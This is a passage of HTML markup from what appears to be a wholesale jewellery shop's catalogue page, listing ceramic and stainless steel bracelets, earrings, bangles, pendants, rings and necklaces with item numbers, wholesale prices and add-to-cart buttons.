                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22084&c1=45"><img src="Products/Ceramic Collection/Ceramic Bracelet/CB78.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						ceramic bracelet</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22084&c1=45">CB78</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        21.55
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22084)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=26" class="my3">Stainless Steel Bracelets</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22353&c1=26"><img src="Products/Stainless Steel Bracelets/Fashion bracelets/BSSC3093.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bracelets</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22353&c1=26">BSSC3093</a></SPAN></TD>
                      </TR>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 5.65</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22353)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22352&c1=26"><img src="Products/Stainless Steel Bracelets/Fashion bracelets/BSSC3092.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bracelets</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22352&c1=26">BSSC3092</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        5.65
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22352)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22351&c1=26"><img src="Products/Stainless Steel Bracelets/Fashion bracelets/BSSC3091.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bracelets</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22351&c1=26">BSSC3091</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        6.35
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22351)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22350&c1=26"><img src="Products/Stainless Steel Bracelets/Fashion bracelets/BSSC3090.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bracelets</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22350&c1=26">BSSC3090</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        6.35
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22350)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=30" class="my3">Stainless Steel Earrings</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22330&c1=30"><img src="Products/Stainless Steel Earrings/Fashion Earrings/EA3382.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion earrings</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22330&c1=30">EA3382</a></SPAN></TD>
                      </TR>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 3.05</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22330)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22329&c1=30"><img src="Products/Stainless Steel Earrings/Fashion Earrings/EA3381.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion earrings</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22329&c1=30">EA3381</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        3.25
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22329)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22328&c1=30"><img src="Products/Stainless Steel Earrings/Fashion Earrings/EA3380.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion earrings</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22328&c1=30">EA3380</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        3.25
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22328)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22327&c1=30"><img src="Products/Stainless Steel Earrings/Fashion Earrings/EA3379.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion earrings</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22327&c1=30">EA3379</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        3.05
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22327)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=27" class="my3">Stainless Steel Bangles</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22322&c1=27"><img src="Products/Stainless Steel Bangles/Fashion Bangles/BSSA1812.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bangles</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22322&c1=27">BSSA1812</a></SPAN></TD>
                      </TR>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 6.95</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22322)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22321&c1=27"><img src="Products/Stainless Steel Bangles/Fashion Bangles/BSSA1811.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bangles</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22321&c1=27">BSSA1811</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        6.95
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22321)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22320&c1=27"><img src="Products/Stainless Steel Bangles/Fashion Bangles/BSSA1810.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bangles</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22320&c1=27">BSSA1810</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        6.95
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22320)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22319&c1=27"><img src="Products/Stainless Steel Bangles/Fashion Bangles/BSSA1809.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion bangles</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22319&c1=27">BSSA1809</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        6.95
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22319)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=29" class="my3">Stainless Steel Pendants</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22383&c1=29"><img src="Products/Stainless Steel Pendants/Casting Pendants/PSS6465.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						casting pendants</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22383&c1=29">PSS6465</a></SPAN></TD>
                      </TR>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 3.15</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22383)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22382&c1=29"><img src="Products/Stainless Steel Pendants/Casting Pendants/PSS6464.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						casting pendants</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22382&c1=29">PSS6464</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        3.55
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22382)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22381&c1=29"><img src="Products/Stainless Steel Pendants/Casting Pendants/PSS6463.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						casting pendants</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22381&c1=29">PSS6463</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        2.55
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22381)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22380&c1=29"><img src="Products/Stainless Steel Pendants/Casting Pendants/PSS6462.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						casting pendants</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22380&c1=29">PSS6462</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        2.55
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22380)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=28" class="my3">Stainless Steel Rings</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=21912&c1=28"><img src="Products/Stainless Steel Rings/Stones Rings/RSS3299.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						stones rings</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=21912&c1=28">RSS3299</a></SPAN></TD>
                      </TR>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 4.35</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(21912)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=21911&c1=28"><img src="Products/Stainless Steel Rings/Stones Rings/RSS3298.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						stones rings</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=21911&c1=28">RSS3298</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        4.15
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(21911)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=21762&c1=28"><img src="Products/Stainless Steel Rings/Casting Rings/RSS3297.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						casting rings</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=21762&c1=28">RSS3297</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        5.15
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(21762)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=21761&c1=28"><img src="Products/Stainless Steel Rings/Casting Rings/RSS3296.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						casting rings</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=21761&c1=28">RSS3296</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        5
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(21761)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=31" class="my3">Stainless Steel Necklaces</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22209&c1=31"><img src="Products/Stainless Steel Necklaces/Fashion Necklaces/NSSC1183.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion  necklaces</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22209&c1=31">NSSC1183</a></SPAN></TD>
                      </TR>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 5.35</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22209)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22208&c1=31"><img src="Products/Stainless Steel Necklaces/Fashion Necklaces/NSSC1182.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
